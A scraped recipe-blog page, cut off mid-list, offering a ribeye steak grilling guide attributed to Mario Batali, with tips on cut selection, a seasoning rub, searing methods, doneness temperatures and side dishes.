						<div class="elementor-element elementor-element-ffa9535 hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="ffa9535" data-element_type="widget" data-settings="{&#34;padding_horizontal_menu_item&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:15,&#34;sizes&#34;:[]},&#34;padding_horizontal_menu_item_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;padding_horizontal_menu_item_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;padding_vertical_menu_item&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:15,&#34;sizes&#34;:[]},&#34;padding_vertical_menu_item_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;padding_vertical_menu_item_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;menu_space_between&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;menu_space_between_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;menu_space_between_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;menu_row_space&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;menu_row_space_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;menu_row_space_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;dropdown_border_radius&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;dropdown_border_radius_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;dropdown_border_radius_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;top&#34;:&#34;&#34;,&#34;right&#34;:&#34;&#34;,&#34;bottom&#34;:&#34;&#34;,&#34;left&#34;:&#34;&#34;,&#34;isLinked&#34;:true},&#34;width_dropdown_item&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;220&#34;,&#34;sizes&#34;:[]},&#34;width_dropdown_item_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;width_dropdown_item_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;padding_horizontal_dropdown_item&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;padding_horizontal_dropdown_item_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;padding_horizontal_dropdown_item_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;padding_vertical_dropdown_item&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:15,&#34;sizes&#34;:[]},&#34;padding_vertical_dropdown_item_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;padding_vertical_dropdown_item_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;distance_from_menu&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;distance_from_menu_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;distance_from_menu_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_size&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_size_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_size_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_border_width&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_border_width_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_border_width_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_border_radius&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_border_radius_tablet&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]},&#34;toggle_border_radius_mobile&#34;:{&#34;unit&#34;:&#34;px&#34;,&#34;size&#34;:&#34;&#34;,&#34;sizes&#34;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menu</span>
					<div class="hfe-nav-menu-icon">
						<svg aria-hidden="true" class="e-font-icon-svg e-fas-align-justify" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z"></path></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg aria-hidden=&#34;true&#34; tabindex=&#34;0&#34; class=&#34;e-font-icon-svg e-fas-align-justify&#34; viewBox=&#34;0 0 448 512&#34; xmlns=&#34;http://www.w3.org/2000/svg&#34;&gt;&lt;path d=&#34;M432 416H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16a16 16 0 0 0-16 16v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16v-32a16 16 0 0 0-16-16zm0-128H16A16 16 0 0 0 0 48v32a16 16 0 0 0 16 16h416a16 16 0 0 0 16-16V48a16 16 0 0 0-16-16z&#34;&gt;&lt;/path&gt;&lt;/svg&gt;" data-close-icon="&lt;svg aria-hidden=&#34;true&#34; tabindex=&#34;0&#34; class=&#34;e-font-icon-svg e-far-window-close&#34; viewBox=&#34;0 0 512 512&#34; xmlns=&#34;http://www.w3.org/2000/svg&#34;&gt;&lt;path d=&#34;M464 32H48C21.5 32 0 53.5 0 80v352c0 26.5 21.5 48 48 48h416c26.5 0 48-21.5 48-48V80c0-26.5-21.5-48-48-48zm0 394c0 3.3-2.7 6-6 6H54c-3.3 0-6-2.7-6-6V86c0-3.3 2.7-6 6-6h404c3.3 0 6 2.7 6 6v340zM356.5 194.6L295.1 256l61.4 61.4c4.6 4.6 4.6 12.1 0 16.8l-22.3 22.3c-4.6 4.6-12.1 4.6-16.8 0L256 295.1l-61.4 61.4c-4.6 4.6-12.1 4.6-16.8 0l-22.3-22.3c-4.6-4.6-4.6-12.1 0-16.8l61.4-61.4-61.4-61.4c-4.6-4.6-4.6-12.1 0-16.8l22.3-22.3c4.6-4.6 12.1-4.6 16.8 0l61.4 61.4 61.4-61.4c4.6-4.6 12.1-4.6 16.8 0l22.3 22.3c4.7 4.6 4.7 12.1 0 16.8z&#34;&gt;&lt;/path&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-ffa9535" class="hfe-nav-menu"><li id="menu-item-388" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent hfe-creative-menu"><a href="https://kitchenaiding.com/" class="hfe-menu-item">Home</a></li>
<li id="menu-item-19306" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://kitchenaiding.com/hours-location/" class="hfe-menu-item">Hours &amp; Location</a></li>
<li id="menu-item-19305" class="menu-item menu-item-type-post_type menu-item-object-page parent hfe-creative-menu"><a href="https://kitchenaiding.com/menu/" class="hfe-menu-item">Menu</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://kitchenaiding.com/category/blog/" class="hfe-menu-item">Blog</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent parent hfe-creative-menu"><a href="https://kitchenaiding.com/category/recipe/" class="hfe-menu-item">Recipe</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://kitchenaiding.com/category/review/" class="hfe-menu-item">Review</a></li>
<li id="menu-item-10408" class="menu-item menu-item-type-taxonomy menu-item-object-category parent hfe-creative-menu"><a href="https://kitchenaiding.com/category/appliance/" class="hfe-menu-item">Appliance</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a aria-expanded="false" href="https://kitchenaiding.com/about/" class="hfe-menu-item">About<span class="hfe-menu-toggle sub-arrow hfe-menu-child-0"><i class="fa"></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://kitchenaiding.com/contact/" class="hfe-sub-menu-item">Contact</a></li>
	<li id="menu-item-19315" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://kitchenaiding.com/terms-conditions/" class="hfe-sub-menu-item">Terms &amp; Conditions</a></li>
	<li id="menu-item-19316" class="menu-item menu-item-type-post_type menu-item-object-page hfe-creative-menu"><a href="https://kitchenaiding.com/privacy-policy/" class="hfe-sub-menu-item">Privacy Policy</a></li>
</ul>
</li>
</ul> 
				</nav>
			</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				</header>

		<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article class="post-12661 post type-post status-publish format-standard has-post-thumbnail hentry category-recipe ast-article-single" id="post-12661" itemtype="https://schema.org/CreativeWork" itemscope="itemscope">

	
	
<div class="ast-post-format- single-layout-1">

	
	
		<header class="entry-header ">

			
			<div class="post-thumb-img-content post-thumb"><img fetchpriority="high" width="1024" height="724" src="https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe-1024x724.jpg" class="attachment-large size-large wp-post-image" alt="Mario Batali Ribeye Steak Recipe" itemprop="image" decoding="async" srcset="https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe-1024x724.jpg 1024w, https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe-300x212.jpg 300w, https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe-768x543.jpg 768w, https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe-1536x1085.jpg 1536w, https://kitchenaiding.com/wp-content/uploads/2023/09/mario-batali-ribeye-steak-recipe.jpg 1800w" sizes="(max-width: 1024px) 100vw, 1024px"/></div><h1 class="entry-title" itemprop="headline">Master the Art of Grilling with Mario Batali’s Ribeye Steak Recipe: Mouthwatering Delight</h1><div class="entry-meta">			<span class="comments-link">
				<a href="https://kitchenaiding.com/mario-batali-ribeye-steak-recipe/#respond">Leave a Comment</a>			</span>

			 / <span class="ast-terms-link"><a href="https://kitchenaiding.com/category/recipe/" class="">Recipe</a></span> / By <span class="posted-by vcard author" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">			<a title="View all posts by Paula Deen" href="https://kitchenaiding.com/author/bpadmin/" rel="author" class="url fn n" itemprop="url">
				<span class="author-name" itemprop="name">
				Paula Deen			</span>
			</a>
		</span>

		</div>
			
		</header><!-- .entry-header -->

	
	
	<div class="entry-content clear" itemprop="text">

		
		
            
            <p><strong>Mario Batali’s ribeye steak recipe is a delicious and flavorful dish that is perfect for any occasion. With its juicy and tender meat, this recipe is sure to impress your family and friends.</strong></p><!-- Ezoic - wp_under_page_title - under_page_title --><div id="ezoic-pub-ad-placeholder-106" data-inserter-version="2"></div><!-- End Ezoic - wp_under_page_title - under_page_title -->
            
            
            <p>Ribeye steak is a popular cut of meat known for its rich marbling and intense beef flavor. When cooked properly, it can be incredibly tender and juicy. Mario Batali’s recipe takes this already amazing steak to the next level by combining it with fresh herbs and spices for a burst of flavor. </p>
            
            
            <p>To prepare this dish, start by marinating the ribeye steak in a mixture of olive oil, garlic, rosemary, thyme, and salt. Allow the steak to marinate for at least 30 minutes to let the flavors infuse into the meat. Then, sear the steak on a hot grill or in a skillet to get a nice crust on the outside while keeping the inside juicy and tender. Let it rest for a few minutes before slicing and serving. This ribeye steak recipe is a classic and delicious choice that is sure to impress your dinner guests.</p><!-- Ezoic - wp_under_first_paragraph - under_first_paragraph --><div id="ezoic-pub-ad-placeholder-114" data-inserter-version="2"></div><!-- End Ezoic - wp_under_first_paragraph - under_first_paragraph -->
            
            
            <h2 class="wp-block-heading">Why Ribeye Steak Is The Ultimate Choice For Grilling</h2>
             
        
            
            <p>Discover why ribeye steak is the ultimate choice for grilling with Mario Batali’s mouthwatering recipe. Succulent and full of flavor, this steak promises a deliciously tender and juicy dining experience that will leave you craving for more.</p>
            
            
            <h3 class="wp-block-heading">Tender And Juicy: Exploring The Unique Qualities Of Ribeye Steak</h3>
             
        
<ul class="wp-block-list">

<li><strong>Ribeye steak is a cut known for its exceptional tenderness and juiciness, making it the perfect choice for grilling. Here’s why it stands out from the rest:</strong> </li>


<li><strong>Marbling:</strong> Ribeye steak has abundant marbling, which refers to the streaks of fat dispersed throughout the meat. This marbling not only adds flavor but also helps keep the steak moist and tender during the cooking process.</li><!-- Ezoic - wp_under_second_paragraph - under_second_paragraph --><div id="ezoic-pub-ad-placeholder-115" data-inserter-version="2"></div><!-- End Ezoic - wp_under_second_paragraph - under_second_paragraph -->


<li><strong>Texture:</strong> The generous marbling in ribeye steaks creates a melt-in-your-mouth texture that is highly desirable among meat enthusiasts. The balance of fat and meat ensures an enjoyable eating experience with every bite.</li>


<li><strong>Intramuscular fat:</strong> Apart from the marbling, ribeye steak also contains intramuscular fat, which further contributes to its tenderness and succulence. This unique fat distribution within the muscle fibers results in a buttery, rich flavor that is unmatched by other cuts of beef.</li>
</ul>

            
            <h3 class="wp-block-heading">The Perfect Fat Content: How Ribeye Steak Marbling Enhances Flavor And Juiciness</h3>
             
        
<ul class="wp-block-list">

<li><strong>Flavorful fat:</strong> The marbling in ribeye steak is not just any fat; it is the flavorful kind that plays a crucial role in enhancing the taste and aroma of the meat. As the steak cooks on the grill, the fat begins to render and infuses the meat with its delicious flavors, creating a mouthwatering experience.</li><!-- Ezoic - wp_mid_content - mid_content --><div id="ezoic-pub-ad-placeholder-116" data-inserter-version="2"></div><!-- End Ezoic - wp_mid_content - mid_content -->


<li><strong>Enhanced juiciness:</strong> The marbling in ribeye steak acts as a natural basting agent. As the fat melts during cooking, it continuously moisturizes the meat, preserving its juiciness and preventing it from drying out. This makes for a juicy, succulent steak that bursts with flavor in every bite.</li>


<li><strong>Improved cooking process:</strong> The fat content in ribeye steak also aids in the cooking process. The fat acts as a buffer, protecting the meat from overcooking and providing an even, consistent heat distribution. This results in a tender, perfectly cooked steak with a delectable charred crust.</li>
</ul>

            
            <h3 class="wp-block-heading">Mario Batali’S Recommendation: Why He Prefers Ribeye Steak For Grilling</h3>
             
        
<ul class="wp-block-list">

<li><strong>Mario Batali, the acclaimed chef and restaurateur, is a firm advocate for using ribeye steak when it comes to grilling. Here’s why he stands by this particular cut:</strong> </li><!-- Ezoic - wp_long_content - long_content --><div id="ezoic-pub-ad-placeholder-117" data-inserter-version="2"></div><!-- End Ezoic - wp_long_content - long_content -->


<li><strong>Flavorful outcome:</strong> Batali appreciates the flavor profile that ribeye steak brings to the table. He believes that the combination of marbling and intramuscular fat creates a steak with a deep, rich taste that can’t be replicated by other cuts.</li>


<li><strong>Forgiving nature:</strong> Batali emphasizes that ribeye steak is forgiving when it comes to grilling. Its ample marbling and fat content make it more forgiving in terms of cooking time and temperature, giving grillers more leeway to experiment and achieve their desired level of doneness without sacrificing tenderness or flavor.</li>


<li><strong>Stunning presentation:</strong> Ribeye steak’s natural marbling also makes it visually appealing. The beautiful marbled pattern on the steak not only enhances the overall presentation of the dish but also serves as an indicator of its exceptional taste and quality.</li><!-- Ezoic - wp_longer_content - longer_content --><div id="ezoic-pub-ad-placeholder-118" data-inserter-version="2"></div><!-- End Ezoic - wp_longer_content - longer_content -->
</ul>

            
            <p>So, whether you’re a grill master or a novice, ribeye steak is undoubtedly the ultimate choice for grilling. Its unbeatable tenderness, juicy texture, and flavorful marbling make it a cut above the rest. Follow Mario Batali’s recommendation, and you’ll soon be savoring a truly mouthwatering steak that will leave you wanting more.</p>
            
            
            <h2 class="wp-block-heading">Essential Tips For Preparing The Perfect Ribeye Steak</h2>
             
        
            
            <p>Discover essential tips to prepare the perfect ribeye steak with this Mario Batali recipe. From selecting the right cut to achieving a perfect sear, these expert guidelines will elevate your steak game.</p>
            
            
            <h3 class="wp-block-heading">Choosing The Right Cut: Understanding Different Grades And Selecting The Best Ribeye Steak</h3>
             
        
<ul class="wp-block-list">

<li><strong>Selecting the right cut of ribeye steak is crucial for a mouthwatering culinary experience. Here are some key points to consider:</strong> </li><!-- Ezoic - wp_longest_content - longest_content --><div id="ezoic-pub-ad-placeholder-119" data-inserter-version="2"></div><!-- End Ezoic - wp_longest_content - longest_content -->


<li><strong>Marbling:</strong> Look for well-marbled steaks, as the intramuscular fat enhances tenderness and imparts a rich flavor.</li>


<li><strong>Grades:</strong> Choose USDA Prime or USDA Choice for top-quality ribeye steaks. Prime cuts are the highest grade and are known for exceptional marbling, while Choice cuts offer excellent flavor and tenderness at a more affordable price point.</li>


<li><strong>Thickness:</strong> Opt for steaks that are at least 1 inch thick to ensure a juicy and succulent result.</li><!-- Ezoic - wp_incontent_5 - incontent_5 --><div id="ezoic-pub-ad-placeholder-120" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_5 - incontent_5 -->


<li><strong>Bone-In or Boneless:</strong> Both bone-in and boneless ribeye steaks have their own merits. Bone-in steaks generally have more flavor due to the presence of the bone, while boneless steaks are often easier to handle and cook evenly.</li>


<li><strong>Color:</strong> Look for steaks with a vibrant red color, as this indicates freshness and quality.</li>
</ul>

            
            <h3 class="wp-block-heading">Seasoning To Perfection: Mario Batali’S Secret Rub For Enhancing Flavor</h3>
             
        
<ul class="wp-block-list">

<li><strong>Mario Batali, a renowned chef, has a secret rub that elevates the flavor of ribeye steaks to new heights. Here’s how to recreate it:</strong> </li><!-- Ezoic - wp_incontent_6 - incontent_6 --><div id="ezoic-pub-ad-placeholder-121" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_6 - incontent_6 -->


<li><strong>Ingredients:</strong> Combine 2 tablespoons of kosher salt, 1 tablespoon of freshly ground black pepper, 1 tablespoon of paprika, 1 tablespoon of dried oregano, and 1 teaspoon of garlic powder.</li>


<li><strong>Rubbing:</strong> Liberally massage the seasoning mixture onto both sides of the ribeye steak, ensuring it adheres to the entire surface. Allow the steak to sit at room temperature for about 30 minutes to allow the flavors to penetrate.</li>


<li><strong>Flavor Infusion:</strong> The combination of salt, pepper, paprika, oregano, and garlic powder imparts a unique blend of savory and aromatic flavors to the steak, enhancing its taste profile.</li><!-- Ezoic - wp_incontent_7 - incontent_7 --><div id="ezoic-pub-ad-placeholder-122" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_7 - incontent_7 -->


<li><strong>Resting Time:</strong> Let the seasoned ribeye steak rest for at least 10 minutes before grilling to allow the flavors to meld and the seasoning to adhere to the surface.</li>
</ul>

            
            <h3 class="wp-block-heading">Preparing The Grill: Achieving The Ideal Temperature And Prepping The Grill Grates</h3>
             
        
<ul class="wp-block-list">

<li><strong>Properly preparing the grill is essential for achieving tender and perfectly cooked ribeye steaks. Follow these steps for optimal results:</strong> </li>


<li><strong>Preheating:</strong> Preheat your grill to medium-high heat, around 400-450°F (200-230°C), to ensure a nicely seared exterior and a juicy interior.</li><!-- Ezoic - wp_incontent_8 - incontent_8 --><div id="ezoic-pub-ad-placeholder-123" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_8 - incontent_8 -->


<li><strong>Oil the Grates:</strong> Before placing the ribeye steak on the grill, brush the grates with a high-heat oil, such as vegetable or canola oil. This prevents sticking and helps create beautiful grill marks.</li>


<li><strong>Direct Heat Cooking:</strong> Place the ribeye steak directly over the heat source, whether it’s a gas flame or charcoal briquettes. This will sear the steak quickly and create a flavorful crust.</li>


<li><strong>Reverse Sear Method:</strong> An alternative approach is the reverse sear method, which involves cooking the steak over indirect heat until it reaches the desired internal temperature. Then, transfer it to direct heat briefly for a final sear.</li><!-- Ezoic - wp_incontent_9 - incontent_9 --><div id="ezoic-pub-ad-placeholder-124" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_9 - incontent_9 -->


<li><strong>Internal Temperature:</strong> Use a meat thermometer to gauge the doneness of your ribeye steak. For a medium-rare result, aim for an internal temperature of around 130-135°F (54-57°C), while medium is typically achieved at 140-145°F (60-63°C).</li>
</ul>

            
            <p>Remember, these tips will help you prepare the perfect ribeye steak that will impress your friends and family with its tenderness, flavor, and juiciness. Happy grilling!</p>
            
            
            <h2 class="wp-block-heading">Mario Batali’S Step-By-Step Guide To Grilling Ribeye Steak</h2>
             
        
            
            <p>Mario Batali’s step-by-step guide offers the ultimate recipe for grilling ribeye steak, creating a flavorful and tender dish that will impress even the most discerning palates. Discover the secrets to achieving the perfect sear, juicy interior, and mouthwatering flavors with this expert’s guidance.</p><!-- Ezoic - wp_incontent_10 - incontent_10 --><div id="ezoic-pub-ad-placeholder-125" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_10 - incontent_10 -->
            
            
            <h3 class="wp-block-heading">Fire It Up: Preheating The Grill For Optimal Cooking</h3>
             
        
            
            <p>To achieve the perfect ribeye steak, it all starts with properly preheating your grill. Follow these steps to fire it up:</p>
            
<ul class="wp-block-list">

<li>Make sure your grill is clean and free from any leftover residue.</li>


<li>Turn on the grill and set it to high heat.</li><!-- Ezoic - wp_incontent_11 - incontent_11 --><div id="ezoic-pub-ad-placeholder-126" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_11 - incontent_11 -->


<li>Close the lid and allow the grill to preheat for about 10-15 minutes.</li>


<li>This will ensure that the grill grates are hot enough to sear the steak and lock in the flavor.</li>
</ul>

            
            <h3 class="wp-block-heading">Searing Techniques: Mario’S Recommended Methods For Achieving The Perfect Sear</h3>
             
        
            
            <p>Searing the ribeye steak is essential for creating that mouthwatering crust. Here are Mario Batali’s recommended searing techniques:</p><!-- Ezoic - wp_incontent_12 - incontent_12 --><div id="ezoic-pub-ad-placeholder-127" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_12 - incontent_12 -->
            
<ul class="wp-block-list">

<li><strong>Direct heat sear:</strong> Place the steak directly over the hottest part of the grill. Sear each side for 2-3 minutes without moving the steak. This will give you a beautiful, caramelized crust.</li>


<li><strong>Reverse sear:</strong> Indirect heat is used for this method. Start by grilling the steak on low heat until it reaches an internal temperature of 120°F for rare, 130°F for medium-rare, or 140°F for medium. Then, move the steak to direct heat to sear each side for about a minute.</li>


<li><strong>Cast iron skillet sear:</strong> If you prefer to sear the steak on the stovetop, heat a cast iron skillet over high heat. Add a small amount of oil to the skillet, then sear the steak for 2-3 minutes per side.</li><!-- Ezoic - wp_incontent_13 - incontent_13 --><div id="ezoic-pub-ad-placeholder-128" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_13 - incontent_13 -->
</ul>

            
            <h3 class="wp-block-heading">Achieving The Desired Doneness: Time And Temperature Guidelines For Rare, Medium, And Well-Done Ribeye Steak</h3>
             
        
            
            <p>Cooking the ribeye steak to the desired doneness requires time and temperature precision. Here are the guidelines:</p>
            
<ul class="wp-block-list">

<li><strong>Rare:</strong> Cook to an internal temperature of 120°F. This will result in a cool, red center.</li>


<li><strong>Medium-rare:</strong> Cook to an internal temperature of 130°F. The center will be warm and red with a hint of pink.</li><!-- Ezoic - wp_incontent_14 - incontent_14 --><div id="ezoic-pub-ad-placeholder-129" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_14 - incontent_14 -->


<li><strong>Medium:</strong> Cook to an internal temperature of 140°F. The center will be pink, transitioning to a slightly browned exterior.</li>


<li><strong>Well-done:</strong> Cook to an internal temperature of 160°F. The steak will be fully cooked with no pinkness.</li>
</ul>

            
            <p>Remember to use a meat thermometer to ensure accurate cooking and to avoid overcooking your steak.</p><!-- Ezoic - wp_incontent_15 - incontent_15 --><div id="ezoic-pub-ad-placeholder-130" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_15 - incontent_15 -->
            
            
            <h3 class="wp-block-heading">Resting And Serving: Mario’S Advice For Allowing The Steak To Rest And Serving It Like A Pro</h3>
             
        
            
            <p>Allowing the steak to rest after cooking is a crucial step often overlooked. Follow Mario’s advice to ensure a perfectly juicy and tender ribeye steak:</p>
            
<ul class="wp-block-list">

<li>Remove the steak from the grill or skillet and place it on a cutting board.</li>


<li>Let the steak rest for about 5-10 minutes; this allows the juices to redistribute and ensures a more flavorful and tender steak.</li><!-- Ezoic - wp_incontent_16 - incontent_16 --><div id="ezoic-pub-ad-placeholder-131" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_16 - incontent_16 -->


<li>Slice the ribeye against the grain into thick, juicy slices.</li>


<li>Serve the steak on a warm plate to maintain its ideal serving temperature.</li>


<li>Pair your ribeye steak with your favorite sides and enjoy the deliciousness!</li><!-- Ezoic - wp_incontent_17 - incontent_17 --><div id="ezoic-pub-ad-placeholder-132" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_17 - incontent_17 -->
</ul>

            
            <p>With Mario Batali’s step-by-step guide, you are now equipped with the knowledge to grill the perfect ribeye steak. Remember the importance of preheating, searing techniques, achieving the desired doneness, and resting the steak before serving. Follow these steps, and you’ll be on your way to serving a mouthwatering ribeye steak that will impress your guests and leave them wanting more.</p>
            
            
            <h2 class="wp-block-heading">Pairing Mario Batali’S Ribeye Steak With Mouthwatering Side Dishes</h2>
             
        
            
            <p>Experience culinary delight with Mario Batali’s Ribeye Steak, paired with tantalizing side dishes that will leave your taste buds craving for more. Discover the perfect balance of flavors and textures in this mouthwatering recipe.</p>
            
            
            <h3 class="wp-block-heading"></h3>
             
        
            
            <p>If you’re looking to elevate your steak dinner to the next level, you can’t go wrong with Mario Batali’s mouthwatering ribeye steak recipe. But why stop at a delicious steak? Complementing the juicy, tender meat with flavorful and well-thought-out side dishes can take your meal from ordinary to extraordinary. </p><!-- Ezoic - wp_incontent_18 - incontent_18 --><div id="ezoic-pub-ad-placeholder-133" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_18 - incontent_18 -->
            
            
            <p>Here are some delectable side dish options that perfectly pair with Mario Batali’s ribeye steak:</p>
            
            
            <h3 class="wp-block-heading">Fresh And Zesty: Grilled Vegetable Medley Recipe</h3>
             
        
<ul class="wp-block-list">

<li><strong>Grilled vegetables are the perfect accompaniment to a succulent ribeye steak. Try this fresh and zesty grilled vegetable medley recipe:</strong> </li>


<li>Mix together an assortment of fresh vegetables, such as bell peppers, zucchini, asparagus, and cherry tomatoes.</li><!-- Ezoic - wp_incontent_19 - incontent_19 --><div id="ezoic-pub-ad-placeholder-134" data-inserter-version="2"></div><!-- End Ezoic - wp_incontent_19 - incontent_19 -->


<li>Drizzle the vegetables with olive oil and season with salt, pepper, and your favorite herbs.</li>


<li>Grill the vegetables over medium heat until they are tender and slightly charred.</li>


